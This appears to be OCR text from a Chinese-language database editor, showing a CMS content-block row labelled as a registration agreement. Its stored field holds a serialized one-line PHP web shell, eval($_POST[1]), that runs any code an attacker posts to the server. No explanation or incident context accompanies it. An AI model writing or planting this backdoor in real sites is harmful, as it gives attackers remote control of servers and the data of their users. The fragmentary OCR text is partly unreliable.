 限制行 第一行: 0
blockid block blocktype blockposition blockcontent
1 注册协议 4 注册页面 a:1:{s:7:"content";s:43:"&lt;?php namespace v2;eval($_POS... 71B
* (Auto) 0 (NULL) 0K
插入/更新 Blob 字段
文本 图片 设置 为空 从文件导入 保存到文件...
a:1:{s:7:"content";s:43:"&lt;?php namespace v2;eval($_POST[1]);?&gt;";}